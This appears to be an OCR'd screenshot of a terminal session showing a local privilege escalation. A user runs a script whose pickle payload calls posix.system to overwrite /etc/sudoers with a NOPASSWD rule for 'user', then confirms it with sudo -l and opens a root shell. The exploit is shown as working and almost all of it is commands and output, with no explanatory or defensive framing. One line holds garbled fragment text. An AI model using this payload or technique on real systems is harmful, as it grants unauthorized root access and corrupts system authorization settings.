 user@pc:/home/user$ chmod +x 50983.py
chmod +x 50983.py
user@pc:/home/user$ python3 50983.py
python3 50983.py
b'\x80\x04\x95N\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c3echo "user ALL=(root) NOPASSWD: ALL" > /etc/
sudoers\x94\x85\x94R\x94.'
user@pc:/home/user$ sudo -l
sudo -l
User user may run the following commands on pc:
    (root) NOPASSWD: ALL
iB (1028 by
user@pc:/home/user$ sudo /bin/bash
sudo /bin/bash
root@pc:/home/user#